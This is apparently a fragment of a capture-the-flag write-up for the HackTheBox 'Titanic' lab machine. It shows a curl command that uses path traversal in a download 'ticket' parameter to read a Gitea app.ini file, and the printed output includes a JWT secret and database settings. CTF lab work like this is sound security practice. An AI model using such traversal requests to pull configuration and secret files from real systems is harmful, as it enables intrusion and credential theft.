 ┌─[yw4rf@yw4rf]─[~/Documents/CTF]
└──╼ $curl http://titanic.htb/download?ticket=../../../home/developer/gitea/data/gitea/conf/app.ini
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
WORK_PATH = /data/gitea

[repository]
ROOT = /data/git/repositories

[repository.local]
LOCAL_COPY_PATH = /data/gitea/tmp/local-repo

[repository.upload]
TEMP_PATH = /data/gitea/uploads

[server]
APP_DATA_PATH = /data/gitea
DOMAIN = gitea.titanic.htb
SSH_DOMAIN = gitea.titanic.htb
HTTP_PORT = 3000
ROOT_URL = http://gitea.titanic.htb/
DISABLE_SSH = false
SSH_PORT = 22
SSH_LISTEN_PORT = 22
LFS_START_SERVER = true
LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
OFFLINE_MODE = true

[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
USER = root
PASSWD =
LOG_SQL = false
SCHEMA =